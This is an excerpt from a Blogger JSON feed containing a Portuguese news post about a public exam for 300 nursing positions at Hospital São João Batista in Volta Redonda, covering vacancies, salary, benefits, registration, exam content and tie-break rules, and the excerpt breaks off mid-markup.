Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan 